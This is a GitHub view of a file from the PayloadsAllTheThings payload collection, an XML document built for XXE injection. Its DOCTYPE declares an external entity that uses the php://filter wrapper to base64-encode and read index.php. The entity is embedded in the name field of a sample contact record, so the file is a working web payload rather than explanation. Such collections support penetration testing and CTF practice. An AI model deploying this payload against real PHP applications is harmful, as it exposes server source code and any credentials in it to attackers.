 master PayloadsAllTheThings / XXE Injection / Files / XXE PHP Wrapper.xml
Rude-Monkey Fix(Docs): Correcting typos on the repo
2 contributors
10 lines (10 sloc) 305 Bytes
1 <!DOCTYPE replace [<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=index.php"> ]>
2 <contacts>
3   <contact>
4     <name>Jean &xxe; Dupont</name>
5     <phone>00 11 22 33 44</phone>
6     <address>42 rue du CTF</address>
7     <zipcode>75000</zipcode>
8     <city>Paris</city>
9   </contact>
10 </contacts>